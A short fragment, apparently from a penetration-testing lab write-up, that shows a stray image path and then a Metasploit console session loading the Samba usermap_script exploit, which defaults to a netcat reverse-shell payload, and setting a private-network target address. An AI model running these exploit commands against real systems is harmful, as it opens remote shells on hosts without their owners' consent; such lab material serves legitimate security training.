 msf6 >  use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.209.95
rhosts => 192.168.209.95